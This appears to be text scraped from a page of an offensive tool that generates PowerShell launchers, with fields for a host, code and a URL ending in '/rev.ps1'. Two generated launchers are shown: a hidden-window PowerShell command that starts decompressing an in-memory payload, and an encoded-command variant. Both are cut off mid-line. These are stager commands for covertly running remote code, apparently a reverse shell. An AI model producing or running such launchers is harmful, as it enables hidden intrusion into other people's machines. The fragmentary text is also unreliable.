 PowerShell Launcher
Generate
Host
Code
Url
/rev.ps1
Host
Launcher
powershell -Sta -Nop -Window Hidden -Command "sv o (New-Object IO.MemoryStream);sv d (New-Object IO.Compression.DeflateStream([IO.MemoryStream][Conv
EncodedLauncher
powershell -Sta -Nop -Window Hidden -EncodedCommand